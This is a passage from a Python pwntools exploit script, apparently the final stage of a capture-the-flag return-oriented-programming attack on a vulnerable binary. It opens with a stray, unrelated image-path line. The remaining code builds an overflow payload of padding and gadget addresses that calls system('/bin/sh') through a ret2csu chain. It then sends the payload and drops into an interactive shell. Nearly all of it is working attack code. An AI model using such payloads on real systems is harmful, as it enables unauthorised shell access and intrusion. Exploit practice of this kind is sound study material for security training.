 p.recvuntil("Hello, World\n")
#rdi=  edi = r15,  rsi = r14, rdx = r13
#system(rdi = bss_addr+8 = "/bin/sh")
payload3 =  "\x00"*136
payload3 += p64(0x400616) + p64(0) +p64(0) + p64(1) + p64(bss_addr) + p64(0) + p64(0) + p64(bss_addr+8)
# pop_junk_rbx_rbp_r12_r13_r14_r15_ret
payload3 += p64(0x400600) # mov    %r13,%rdx; mov    %r14,%rsi; mov    %r15d,%edi; callq  *(%r12,%rbx,8)
payload3 += "\x00"*56
payload3 += p64(main)
print "\n#############sending payload3#############\n"
sleep(1)
p.send(payload3)
p.interactive()